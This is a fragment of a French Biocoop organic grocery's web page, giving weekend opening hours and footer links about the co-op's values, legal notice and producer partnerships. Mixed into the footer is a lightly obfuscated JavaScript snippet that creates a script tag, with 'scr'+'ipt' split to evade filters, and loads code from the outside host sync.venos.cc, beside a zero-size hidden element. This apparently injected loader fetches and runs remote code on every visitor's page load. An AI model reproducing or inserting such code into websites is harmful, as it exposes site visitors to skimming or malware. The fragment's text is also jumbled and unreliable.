
Vendredi :
9h00-18h45
Samedi :
9h00-18h45
Dimanche :
Fermé
MENTIONS LÉGALES
Historique et valeurs
La bio selon Biocoop
Implication dans la construction de filière
Soutien aux producteurs
Les groupements agricoles partenaires
Mentions légales
"var d=document,
NOUS TROUVER
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
+
⤢
height="0px" width="0px" />